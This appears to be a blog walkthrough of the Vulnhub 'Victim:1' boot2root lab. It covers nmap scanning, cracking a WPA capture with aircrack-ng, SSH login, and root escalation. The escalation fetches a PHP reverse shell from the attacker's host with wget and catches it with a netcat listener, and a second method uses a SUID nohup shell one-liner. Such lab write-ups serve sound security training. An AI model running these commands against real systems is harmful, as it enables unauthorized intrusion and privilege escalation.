Victim:1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called “Victim:1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to iamv1nc3nt. Let’s start and learn how to successfully breach it.
Level: Easy to Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this here.
Penetration Testing Methodology
Reconnaissance
- Nmap
Enumeration
- Wireshark
Exploiting
- Aircrack-ng
- SSH login
Privilege Escalation
- Abusing writeable file
- Capture the flag
Walkthrough
Reconnaissance
As we always identify host IP using netdiscover command and then continue with network scanning for port enumeration So, let’s start with nmap port enumeration and execute following command in our terminal.
nmap -p- -A 192.168.1.104
From its result, we found ports 22(SSH) , 80(http), 8080(http), 9000(http) were open.

Enumeration

For more detail, we will be needing to start enumeration against the host machine. Since port 80 is open I look toward browser and explore target ip 192.168.1.104 and found nothing useful.

Further on enumerating port 8999, the resultant page come up with the WordPress files and here WPA-01.cap file looks interesting; I download it to find out some clue.

After downloading the cap file, we need to analyze it. So, when we open this file, it was a Wireshark cap file and by streaming the 1st packet we noticed SSID: dlink as shown in the image. This can be probably used as a Password.
Exploiting

Further we used aircrack-ng for cracking the file captured.cap using the following command:
aircrack-ng -w /usr/share/wordlists/rockyou.txt WPA-01.cap
After a few minutes, we have found the key: p4ssword as shown in the image below.
We have a username and a password, so we tried to access the SSH on the target system and were successfully able to log in.
ssh dlink@192.168.1.104
After getting logged in let’s go for post-exploitation and try to escalate root privileged. While doing post enumeration we found writable permission is assigned on /var/www/bolt/public/files.
find / -writable -type d 2>/dev/null
cd /var/www/bolt/public/files
ls -la
cd files/
ls -la

Since the file directory was owned by root and also allow write permission for everyone thus we download php-reverse-shell from our local machine into host machine using wget command to do so execute the following command:
wget http://192.168.1.112:8000/php-reverse-shell-php
ls

Further, we will execute our php-reverse-shell in browser but before that fire up netcat in another terminal to get a reverse shell with root privileges and capture the final flag.
nc -lvp 1234
id
cd /root
ls
cat flag.txt


2nd method for privilege escalation
As we know nohup is a command which executes another program specified as its argument and ignores all signup (hangup) signals. It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges. nohup Privilege Escalation
find / -writable -type d 2>/dev/null
nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"
id
cd /root
ls
cat flag.txt

Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact here